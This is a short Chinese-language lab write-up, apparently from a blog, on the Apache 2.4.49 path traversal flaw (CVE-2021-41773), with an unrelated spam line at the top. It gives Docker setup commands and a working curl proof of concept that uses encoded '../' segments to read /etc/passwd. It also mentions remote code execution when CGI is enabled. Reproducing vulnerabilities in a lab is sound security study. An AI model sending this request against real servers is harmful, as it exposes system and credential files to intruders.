星沙做淘宝店铺网站广西网站建设原创
Apache HTTP Server 路径穿越漏洞
漏洞简介
该漏洞是由于Apache HTTP Server 2.4.49版本存在目录穿越漏洞,在路径穿越目录 <Directory/>Require all granted</Directory>允许被访问的的情况下(默认开启),攻击者可利用该路径穿越漏洞读取到Web目录之外的其他文件
在服务端开启了gi或cgid这两个mod的情况下,这个路径穿越漏洞将可以执行任意cgi命令(RCE)
影响版本
Apache HTTP Server 2.4.49
某些Apache HTTPd 2.4.50也存在此漏洞
环境搭建
docker pull blueteamsteve/cve-2021-41773:no-cgid
#启动容器
docker run -d -p 宿主机端口:容器端口 --name 容器名称 镜像的标识|镜像名称[:tag]
漏洞复现
http://ip:8080


使用poc
curl http://ip:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd